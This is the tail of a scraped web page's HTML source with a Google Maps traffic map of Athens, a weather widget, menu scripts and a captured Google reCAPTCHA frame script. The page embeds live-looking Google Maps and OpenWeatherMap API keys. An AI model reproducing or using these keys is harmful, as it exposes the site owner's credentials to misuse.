        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[8.5999999999999996,47.5],"today_humidity":74,"today_wind_speed":[4.5,2.7999999999999998],"today_min":[7.2999999999999998,45.100000000000001],"today_max":[9.1999999999999993,48.600000000000001],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[12,54],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[13,55],"owm_day_index":8},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[14,57],"owm_day_index":16},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[14,58],"owm_day_index":24},{"timestamp":1769299200,"day_name":"\u039a\u03c5","day_temp":[11,52],"owm_day_index":32}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_609';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_609');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_2ec';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_2ec');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x48oZIj5RPxUQ2-0ls7KLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947847594');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>